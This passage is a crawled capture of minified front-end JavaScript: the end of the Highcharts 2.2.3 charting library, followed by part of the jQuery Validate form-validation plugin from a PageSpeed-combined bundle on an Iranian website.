i?(e=["C",h.rightContX||h.plotX,h.rightContY||h.plotY,n||a,r||l,a,l],h.rightContX=h.rightContY=null):e=[Bt,a,l],e}}),se.spline=Vt,Vt=m(Vt,{type:"areaspline"}),se.areaspline=Vt;var Ae=m(Te,{type:"column",tooltipOutsidePlot:!0,pointAttrToOptions:{stroke:"borderColor","stroke-width":"borderWidth",fill:"color",r:"borderRadius"},init:function(){Te.prototype.init.apply(this,arguments);var t=this,e=t.chart;e.hasRendered&&Qt(e.series,function(e){e.type===t.type&&(e.isDirty=!0)})},translate:function(){var e,i,n=this,r=n.chart,o=n.options,s=o.stacking,a=o.borderWidth,l=0,h=n.xAxis,d=h.reversed,u={};Te.prototype.translate.apply(n),Qt(r.series,function(t){t.type===n.type&&t.visible&&n.options.group===t.options.group&&(t.options.stacking?(e=t.stackKey,u[e]===N&&(u[e]=l++),i=u[e]):i=l++,t.columnIndex=i)});var r=n.points,h=ht(h.translationSlope)*(h.ordinalSlope||h.closestPointRange||1),f=h*o.groupPadding,g=(h-2*f)/l,m=o.pointWidth,y=c(m)?(g-m)/2:g*o.pointPadding,v=st(at(p(m,g-2*y),1+2*a)),x=y+(f+((d?l-n.columnIndex:n.columnIndex)||0)*g-h/2)*(d?-1:1),b=n.yAxis.getThreshold(o.threshold),w=p(o.minPointLength,5);Qt(r,function(e){var i=e.plotY,r=p(e.yBottom,b),l=e.plotX+x,h=st(lt(i,r)),c=st(at(i,r)-h),d=n.yAxis.stacks[(e.y<0?"-":"")+n.stackKey];s&&n.visible&&d&&d[e.x]&&d[e.x].setOffset(x,v),ht(c)<w&&w&&(c=w,h=ht(h-b)>w?r-w:b-(b>=i?w:0)),t(e,{barX:l,barY:h,barW:v,barH:c}),e.shapeType="rect",i={x:l,y:h,width:v,height:c,r:o.borderRadius,strokeWidth:a},a%2&&(i.y-=1,i.height+=1),e.shapeArgs=i,e.trackerArgs=ht(c)<3&&Jt(e.shapeArgs,{height:6,y:h-3})})},getSymbol:function(){},drawGraph:function(){},drawPoints:function(){var t,e,i=this,n=i.options,r=i.chart.renderer;Qt(i.points,function(o){var s=o.plotY;s===N||isNaN(s)||null===o.y||(t=o.graphic,e=o.shapeArgs,t?(oe(t),t.animate(r.Element.prototype.crisp.apply({},[e.strokeWidth,e.x,e.y,e.width,e.height]))):o.graphic=t=r[o.shapeType](e).attr(o.pointAttr[o.selected?"select":zt]).add(i.group).shadow(n.shadow))})},drawTracker:function(){var t,e,i,n,r,o=this,s=o.chart,a=s.renderer,l=+new Date,h=o.options,c=h.cursor,u=c&&{cursor:c},p=o.drawTrackerGroup();Qt(o.points,function(c){e=c.tracker,t=c.trackerArgs||c.shapeArgs,n=c.plotY,r=!o.isCartesian||n!==N&&!isNaN(n),delete t.strokeWidth,null!==c.y&&r&&(e?e.attr(t):c.tracker=a[c.shapeType](t).attr({isTracker:l,fill:Nt,visibility:o.visible?It:Dt}).on(kt?"touchstart":"mouseover",function(t){i=t.relatedTarget||t.fromElement,s.hoverSeries!==o&&d(i,"isTracker")!==l&&o.onMouseOver(),c.onMouseOver()}).on("mouseout",function(t){h.stickyTracking||(i=t.relatedTarget||t.toElement,d(i,"isTracker")===l)||o.onMouseOut()}).css(u).add(c.group||p))})},animate:function(t){var e=this,i=e.points,n=e.options;t||(Qt(i,function(t){var i=t.graphic,t=t.shapeArgs,r=e.yAxis,o=n.threshold;i&&(i.attr({height:0,y:c(o)?r.getThreshold(o):r.translate(r.getExtremes().min,0,1,0,1)}),i.animate({height:t.height,y:t.y},n.animation))}),e.animate=null)},remove:function(){var t=this,e=t.chart;e.hasRendered&&Qt(e.series,function(e){e.type===t.type&&(e.isDirty=!0)}),Te.prototype.remove.apply(t,arguments)}});se.column=Ae,Vt=m(Ae,{type:"bar",init:function(){this.inverted=!0,Ae.prototype.init.apply(this,arguments)}}),se.bar=Vt,Vt=m(Te,{type:"scatter",sorted:!1,translate:function(){var t=this;Te.prototype.translate.apply(t),Qt(t.points,function(e){e.shapeType="circle",e.shapeArgs={x:e.plotX,y:e.plotY,r:t.chart.options.tooltip.snap}})},drawTracker:function(){for(var t,e=this,i=e.options.cursor,i=i&&{cursor:i},n=e.points,r=n.length;r--;)(t=n[r].graphic)&&(t.element._i=r);e._hasTracking?e._hasTracking=!0:e.group.attr({isTracker:!0}).on(kt?"touchstart":"mouseover",function(t){e.onMouseOver(),t.target._i!==N&&n[t.target._i].onMouseOver()}).on("mouseout",function(){e.options.stickyTracking||e.onMouseOut()}).css(i)}}),se.scatter=Vt,Vt=m(ke,{init:function(){ke.prototype.init.apply(this,arguments);var e,i=this;return t(i,{visible:i.visible!==!1,name:p(i.name,"Slice")}),e=function(){i.slice()},te(i,"select",e),te(i,"unselect",e),i},setVisible:function(t){var e,i=this.series.chart,n=this.tracker,r=this.dataLabel,o=this.connector,s=this.shadowGroup;e=(this.visible=t=t===N?!this.visible:t)?"show":"hide",this.group[e](),n&&n[e](),r&&r[e](),o&&o[e](),s&&s[e](),this.legendItem&&i.legend.colorizeItem(this,t)},slice:function(t,e,i){var n=this.series.chart,r=this.slicedTranslation;E(i,n),p(e,!0),t=this.sliced=c(t)?t:!this.sliced,t={translateX:t?r[0]:n.plotLeft,translateY:t?r[1]:n.plotTop},this.group.animate(t),this.shadowGroup&&this.shadowGroup.animate(t)}}),Vt=m(Te,{type:"pie",isCartesian:!1,pointClass:Vt,pointAttrToOptions:{stroke:"borderColor","stroke-width":"borderWidth",fill:"color"},getColor:function(){this.initialColor=this.chart.counters.color},animate:function(){var t=this;Qt(t.points,function(e){var i=e.graphic,e=e.shapeArgs,n=-ut/2;i&&(i.attr({r:0,start:n,end:n}),i.animate({r:e.r,start:e.start,end:e.end},t.options.animation))}),t.animate=null},setData:function(t,e){Te.prototype.setData.call(this,t,!1),this.processData(),this.generatePoints(),p(e,!0)&&this.chart.redraw()},translate:function(){this.generatePoints();var t,e,n,r,o,s,a,l=0,h=-.25,c=this.options,d=c.slicedOffset,u=d+c.borderWidth,p=c.center.concat([c.size,c.innerSize||0]),f=this.chart,g=f.plotWidth,m=f.plotHeight,y=this.points,v=2*ut,x=lt(g,m),b=c.dataLabels.distance,p=Kt(p,function(t,e){return(o=/%$/.test(t))?[g,m,x,x][e]*i(t)/100:t});this.getX=function(t,e){return n=nt.asin((t-p[1])/(p[2]/2+b)),p[0]+(e?-1:1)*ct(n)*(p[2]/2+b)},this.center=p,Qt(y,function(t){l+=t.y}),Qt(y,function(i){r=l?i.y/l:0,t=rt(h*v*1e3)/1e3,h+=r,e=rt(h*v*1e3)/1e3,i.shapeType="arc",i.shapeArgs={x:p[0],y:p[1],r:p[2]/2,innerR:p[3]/2,start:t,end:e},n=(e+t)/2,i.slicedTranslation=Kt([ct(n)*d+f.plotLeft,dt(n)*d+f.plotTop],rt),s=ct(n)*p[2]/2,a=dt(n)*p[2]/2,i.tooltipPos=[p[0]+.7*s,p[1]+.7*a],i.labelPos=[p[0]+s+ct(n)*b,p[1]+a+dt(n)*b,p[0]+s+ct(n)*u,p[1]+a+dt(n)*u,p[0]+s,p[1]+a,0>b?"center":v/4>n?"left":"right",n],i.percentage=100*r,i.total=l}),this.setTooltipPoints()},render:function(){this.getAttribs(),this.drawPoints(),this.options.enableMouseTracking!==!1&&this.drawTracker(),this.drawDataLabels(),this.options.animation&&this.animate&&this.animate(),this.isDirty=!1},drawPoints:function(){var e,i,n,r,o,s=this.chart,a=s.renderer,l=this.options.shadow;Qt(this.points,function(h){i=h.graphic,o=h.shapeArgs,n=h.group,r=h.shadowGroup,l&&!r&&(r=h.shadowGroup=a.g("shadow").attr({zIndex:4}).add()),n||(n=h.group=a.g("point").attr({zIndex:5}).add()),e=h.sliced?h.slicedTranslation:[s.plotLeft,s.plotTop],n.translate(e[0],e[1]),r&&r.translate(e[0],e[1]),i?i.animate(o):h.graphic=a.arc(o).attr(t(h.pointAttr[zt],{"stroke-linejoin":"round"})).add(h.group).shadow(l,r),h.visible===!1&&h.setVisible(!1)})},drawDataLabels:function(){var t,e,i,n,r,o,s,a,l=this.data,h=this.chart,c=this.options.dataLabels,d=p(c.connectorPadding,10),u=p(c.connectorWidth,1),f=p(c.softConnector,!0),g=c.distance,m=this.center,y=m[2]/2,v=m[1],x=g>0,b=[[],[]],w=2;if(c.enabled)for(Te.prototype.drawDataLabels.apply(this),Qt(l,function(t){t.dataLabel&&b[t.labelPos[7]<ut/2?0:1].push(t)}),b[1].reverse(),s=function(t,e){return e.y-t.y},l=b[0][0]&&b[0][0].dataLabel&&b[0][0].dataLabel.getBBox().height;w--;){var k,T=[],A=[],C=b[w],S=C.length;if(g>0){for(a=v-y-g;v+y+g>=a;a+=l)T.push(a);if(o=T.length,S>o){for(i=[].concat(C),i.sort(s),a=S;a--;)i[a].rank=a;for(a=S;a--;)C[a].rank>=o&&C.splice(a,1);S=C.length}for(a=0;S>a;a++){for(t=C[a],i=t.labelPos,t=9999,r=0;o>r;r++)e=ht(T[r]-i[1]),t>e&&(t=e,k=r);if(a>k&&null!==T[a])k=a;else for(S-a+k>o&&null!==T[a]&&(k=o-S+a);null===T[k];)k++;A.push({i:k,y:T[k]}),T[k]=null}A.sort(s)}for(a=0;S>a;a++)t=C[a],i=t.labelPos,e=t.dataLabel,o=t.visible===!1?Dt:It,n=i[1],g>0?(r=A.pop(),k=r.i,r=r.y,(n>r&&null!==T[k+1]||r>n&&null!==T[k-1])&&(r=n)):r=n,n=c.justify?m[0]+(w?-1:1)*(y+g):this.getX(0===k||k===T.length-1?n:r,w),e.attr({visibility:o,align:i[6]})[e.moved?"animate":"attr"]({x:n+c.x+({left:d,right:-d}[i[6]]||0),y:r+c.y}),e.moved=!0,x&&u&&(e=t.connector,i=f?[Bt,n+("left"===i[6]?5:-5),r,"C",n,r,2*i[2]-i[4],2*i[3]-i[5],i[2],i[3],Rt,i[4],i[5]]:[Bt,n+("left"===i[6]?5:-5),r,Rt,i[2],i[3],Rt,i[4],i[5]],e?(e.animate({d:i}),e.attr("visibility",o)):t.connector=e=this.chart.renderer.path(i).attr({"stroke-width":u,stroke:c.connectorColor||t.color||"#606060",visibility:o,zIndex:3}).translate(h.plotLeft,h.plotTop).add())}},drawTracker:Ae.prototype.drawTracker,getSymbol:function(){}}),se.pie=Vt,t(Highcharts,{Chart:R,dateFormat:W,pathAnim:X,getOptions:function(){return O},hasBidiBug:bt,numberFormat:y,Point:ke,Color:ye,Renderer:z,SVGRenderer:ve,VMLRenderer:xe,CanVGRenderer:be,seriesTypes:se,setOptions:function(t){return ce=Jt(ce,t.xAxis),de=Jt(de,t.yAxis),t.xAxis=t.yAxis=N,O=Jt(O,t),M(),O},Series:Te,addEvent:te,removeEvent:ee,createElement:g,discardElement:D,css:f,each:Qt,extend:t,map:Kt,merge:Jt,pick:p,splat:u,extendClass:m,placeBox:T,product:"Highcharts",version:"2.2.3"})}();

--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js
body_size: 22813
content:
var mod_pagespeed_MGNY9KNjzE = "(function($){$.extend($.fn,{validate:function(options){if(!this.length){if(options&&options.debug&&window.console){console.warn(\"nothing selected, can't validate, returning nothing\");}return;}var validator=$.data(this[0],'validator');if(validator){return validator;}this.attr('novalidate','novalidate');validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.validateDelegate(\":submit\",\"click\",function(ev){if(validator.settings.submitHandler){validator.submitButton=ev.target;}if($(ev.target).hasClass('cancel')){validator.cancelSubmit=true;}});this.submit(function(event){if(validator.settings.debug){event.preventDefault();}function handle(){var hidden;if(validator.settings.submitHandler){if(validator.submitButton){hidden=$(\"<input type='hidden'/>\").attr(\"name\",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm,event);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case\"add\":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages){settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);}break;case\"remove\":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return data;}});$.extend($.expr[\":\"],{blank:function(a){return!$.trim(\"\"+a.value);},filled:function(a){return!!$.trim(\"\"+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length===1){return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};}if(arguments.length>2&&params.constructor!==Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!==Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp(\"\\\\{\"+i+\"\\\\}\",\"g\"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:\"error\",validClass:\"valid\",errorElement:\"label\",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:\":hidden\",ignoreTitle:false,onfocusin:function(element,event){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);}this.addWrapper(this.errorsFor(element)).hide();}},onfocusout:function(element,event){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element,event){if(event.which===9&&this.elementValue(element)===''){return;}else if(element.name in this.submitted||element===this.lastActive){this.element(element);}},onclick:function(element,event){if(element.name in this.submitted){this.element(element);}else if(element.parentNode.name in this.submitted){this.element(element.parentNode);}},highlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).addClass(errorClass).removeClass(validClass);}else{$(element).addClass(errorClass).removeClass(validClass);}},unhighlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).removeClass(errorClass).addClass(validClass);}else{$(element).removeClass(errorClass).addClass(validClass);}}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:\"This field is required.\",remote:\"Please fix this field.\",email:\"Please enter a valid email address.\",url:\"Please enter a valid URL.\",date:\"Please enter a valid date.\",dateISO:\"Please enter a valid date (ISO).\",number:\"Please enter a valid number.\",digits:\"Please enter only digits.\",creditcard:\"Please enter a valid credit card number.\",equalTo:\"Please enter the same value again.\",maxlength:$.validator.format(\"Please enter no more than {0} characters.\"),minlength:$.validator.format(\"Please enter at least {0} characters.\"),rangelength:$.validator.format(\"Please enter a value between {0} and {1} characters long.\"),range:$.validator.format(\"Please enter a value between {0} and {1}.\"),max:$.validator.format(\"Please enter a value less than or equal to {0}.\"),min:$.validator.format(\"Please enter a value greater than or equal to {0}.\")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,\"validator\"),eventType=\"on\"+event.type.replace(/^validate/,\"\");if(validator.settings[eventType]){validator.settings[eventType].call(validator,this[0],event);}}$(this.currentForm).validateDelegate(\":text, [type='password'], [type='file'], select, textarea, \"+\"[type='number'], [type='search'] ,[type='tel'], [type='url'], \"+\"[type='email'], [type='datetime'], [type='date'], [type='month'], \"+\"[type='week'], [type='time'], [type='datetime-local'], \"+\"[type='range'], [type='color'] \",\"focusin focusout keyup\",delegate).validateDelegate(\"[type='radio'], [type='checkbox'], select, option\",\"click\",delegate);if(this.settings.invalidHandler){$(this.currentForm).bind(\"invalid-form.validate\",this.settings.invalidHandler);}},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid()){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);}this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.validationTargetFor(this.clean(element));this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element)!==false;if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList);}else{this.defaultShowErrors();}},resetForm:function(){if($.fn.resetForm){$(this.currentForm).resetForm();}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData(\"previousValue\");},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj){count++;}return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()===0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(\":visible\").focus().trigger(\"focusin\");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name===lastActive.name;}).length===1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $(this.currentForm).find(\"input, select, textarea\").not(\":submit, :reset, :image, [disabled]\").not(this.settings.ignore).filter(function(){if(!this.name&&validator.settings.debug&&window.console){console.error(\"%o has no name assigned\",this);}if(this.name in rulesCache||!validator.objectLength($(this).rules())){return false;}rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){var errorClass=this.settings.errorClass.replace(' ','.');return $(this.settings.errorElement+\".\"+errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},elementValue:function(element){var type=$(element).attr('type'),val=$(element).val();if(type==='radio'||type==='checkbox'){return $('input[name=\"'+$(element).attr('name')+'\"]:checked').val();}if(typeof val==='string'){return val.replace(/\\r/g,\"\");}return val;},check:function(element){element=this.validationTargetFor(this.clean(element));var rules=$(element).rules();var dependencyMismatch=false;var val=this.elementValue(element);var result;for(var method in rules){var rule={method:method,parameters:rules[method]};try{result=$.validator.methods[method].call(this,val,element,rule.parameters);if(result===\"dependency-mismatch\"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result===\"pending\"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){if(this.settings.debug&&window.console){console.log(\"exception occured when checking element \"+element.id+\", check the '\"+rule.method+\"' method\",e);}throw e;}}if(dependencyMismatch){return;}if(this.objectLength(rules)){this.successList.push(element);}return true;},customMetaMessage:function(element,method){if(!$.metadata){return;}var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customDataMessage:function(element,method){return $(element).data('msg-'+method.toLowerCase())||(element.attributes&&$(element).attr('data-msg-'+method.toLowerCase()));},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor===String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined){return arguments[i];}}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customDataMessage(element,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],\"<strong>Warning: No message defined for \"+element.name+\"</strong>\");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\\$?\\{(\\d+)\\}/g;if(typeof message===\"function\"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=$.validator.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper){toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));}return toToggle;},defaultShowErrors:function(){var i,elements;for(i=0;this.errorList[i];i++){var error=this.errorList[i];if(this.settings.highlight){this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);}this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass(this.settings.validClass).addClass(this.settings.errorClass);if(label.attr(\"generated\")){label.html(message);}}else{label=$(\"<\"+this.settings.errorElement+\"/>\").attr({\"for\":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||\"\");if(this.settings.wrapper){label=label.hide().show().wrap(\"<\"+this.settings.wrapper+\"/>\").parent();}if(!this.labelContainer.append(label).length){if(this.settings.errorPlacement){this.settings.errorPlacement(label,$(element));}else{label.insertAfter(element);}}}if(!message&&this.settings.success){label.text(\"\");if(typeof this.settings.success===\"string\"){label.addClass(this.settings.success);}else{this.settings.success(label,element);}}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')===name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},validationTargetFor:function(element){if(this.checkable(element)){element=this.findByName(element.name).not(this.settings.ignore)[0];}return element;},checkable:function(element){return(/radio|checkbox/i).test(element.type);},findByName:function(name){return $(this.currentForm).find('[name=\"'+name+'\"]');},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $(\"option:selected\",element).length;case'input':if(this.checkable(element)){return this.findByName(element.name).filter(':checked').length;}}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{\"boolean\":function(param,element){return param;},\"string\":function(param,element){return!!$(param,element.form).length;},\"function\":function(param,element){return param(element);}},optional:function(element){var val=this.elementValue(element);return!$.validator.methods.required.call(this,val,element)&&\"dependency-mismatch\";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0;}delete this.pending[element.name];if(valid&&this.pendingRequest===0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest===0&&this.formSubmitted){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,\"previousValue\")||$.data(element,\"previousValue\",{old:null,valid:true,message:this.defaultMessage(element,\"remote\")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){if(className.constructor===String){this.classRuleSettings[className]=rules;}else{$.extend(this.classRuleSettings,className);}},classRules:function(element){var rules={};var classes=$(element).attr('class');if(classes){$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});}return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(var method in $.validator.methods){var value;if(method==='required'){value=$element.get(0).getAttribute(method);if(value===\"\"){value=true;}value=!!value;}else{value=$element.attr(method);}if(value){rules[method]=value;}else if($element[0].getAttribute(\"type\")===method){rules[method]=true;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata){return{};}var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case\"string\":keepRule=!!$(val.depends,element.form).length;break;case\"function\":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return rules;},normalizeRule:function(data){if(typeof data===\"string\"){var transformed={};$.each(data.split(/\\s/),function(){transformed[this]=true;});data=transformed;}return data;},addMethod:function(name,method,message){$.validator.methods[name]=method;$.validator.messages[name]=message!==undefined?message:$.validator.messages[name];if(method.length<3){$.validator.addClassRules(name,$.validator.normalizeRule(name));}},methods:{required:function(value,element,param){if(!this.depend(param,element)){return\"dependency-mismatch\";}if(element.nodeName.toLowerCase()===\"select\"){var val=$(element).val();return val&&val.length>0;}if(this.checkable(element)){return this.getLength(value,element)>0;}return $.trim(value).length>0;},remote:function(value,element,param){if(this.optional(element)){return\"dependency-mismatch\";}var previous=this.previousValue(element);if(!this.settings.messages[element.name]){this.settings.messages[element.name]={};}previous.originalMessage=this.settings.messages[element.name].remote;this.settings.messages[element.name].remote=previous.message;param=typeof param===\"string\"&&{url:param}||param;if(this.pending[element.name]){return\"pending\";}if(previous.old===value){return previous.valid;}previous.old=value;var validator=this;this.startRequest(element);var data={};data[element.name]=value;$.ajax($.extend(true,{url:param,mode:\"abort\",port:\"validate\"+element.name,dataType:\"json\",data:data,success:function(response){validator.settings.messages[element.name].remote=previous.originalMessage;var valid=response===true||response===\"true\";if(valid){var submitted=validator.formSubmitted;validator.prepareElement(element);validator.formSubmitted=submitted;validator.successList.push(element);delete validator.invalid[element.name];validator.showErrors();}else{var errors={};var message=response||validator.defaultMessage(element,\"remote\");errors[element.name]=previous.message=$.isFunction(message)?message(value):message;validator.invalid[element.name]=true;validator.showErrors(errors);}previous.valid=valid;validator.stopRequest(element,valid);}},param));return\"pending\";},minlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length>=param;},maxlength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||length<=param;},rangelength:function(value,element,param){var length=$.isArray(value)?value.length:this.getLength($.trim(value),element);return this.optional(element)||(length>=param[0]&&length<=param[1]);},min:function(value,element,param){return this.optional(element)||value>=param;},max:function(value,element,param){return this.optional(element)||value<=param;},range:function(value,element,param){return this.optional(element)||(value>=param[0]&&value<=param[1]);},email:function(value,element){return 